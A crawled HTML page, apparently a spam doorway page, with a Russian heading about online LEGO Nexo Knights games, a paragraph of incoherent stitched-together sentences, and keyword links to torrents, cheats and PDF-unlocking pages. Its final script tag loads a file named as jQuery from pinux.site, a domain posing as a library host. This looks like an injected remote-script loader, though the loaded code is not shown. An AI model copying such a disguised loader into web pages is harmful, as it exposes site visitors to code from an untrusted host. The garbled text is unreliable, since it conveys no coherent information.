

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lahpuphiew.giveabrief.com/jsff-igry-lego-nexo-knights-igrat-onlayn.html
body_size: 2214
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игры лего nexo knights играть онлайн - lahpuphiew.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lahpuphiew.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игры лего nexo knights играть онлайн</h2>
                            </header>
                            <p>Конструкторы Лего - интернет-магазин игрушек lego. Мы рады приветствовать Вас в интернет. Ты – отважный детектив, который каждую ночь проводит в полицейском участке, расследуя. Официальная площадка, где живут кубики для создания наших игрушек. Здесь ты найдёшь ссылки. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jsff-rubcov-nikolay-mihaylovich-biografiya-prezentaciya.html">Рубцов николай михайлович биография презентация</a></li>
                                <li><a href="jsff-knigi-treyderov.html">Книги трейдеров</a></li>
                                <li><a href="jsff-dogovor-hraneniya-pechati.html">Договор хранения печати</a></li>
                                <li><a href="jsff-sudya-dredd-3d-torrent.html">Судья дредд 3d торрент</a></li>
                                <li><a href="jsff-shema-shapka-detskaya.html">Схема шапка детская</a></li>
                                <li><a href="jsff-net-chto-takoe.html">Net что такое</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>РАСПРОДАЖА ЛЕГО – игрушки Lego, купить конструкторы Лего.</li>
<li>Игра Кейс Аниматроникс 2 онлайн играть бесплатно.</li>
<li>RU — Развиваем и воодушевляем конструкторов.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-skachat-chit-na-koroli-ulic-haker-v7.html">Скачать чит на короли улиц haker v7</a></li>
                                            <li><a href="jsff-film-poslednyaya-nadezhda-skachat-torrent.html">Фильм последняя надежда скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-neryungri-aldan-raspisanie-avtobusov.html">Нерюнгри алдан расписание автобусов</a></li>
                                            <li><a href="jsff-elena-zvezdnaya-akademiya-proklyatiy-kniga-5-chitat.html">Елена звездная академия проклятий книга 5 читать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-prezentaciya-na-temu-semeynaya-medicina.html">Презентация на тему семейная медицина</a></li>
                                            <li><a href="jsff-skachat-drayver-hp-laserjet-p2014.html">Скачать драйвер hp laserjet p2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-vord-fo-tak.html">Ворд фо так</a></li>
                                            <li><a href="jsff-snyat-zaschitu-s-dokumenta-pdf-onlayn.html">Снять защиту с документа pdf онлайн</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
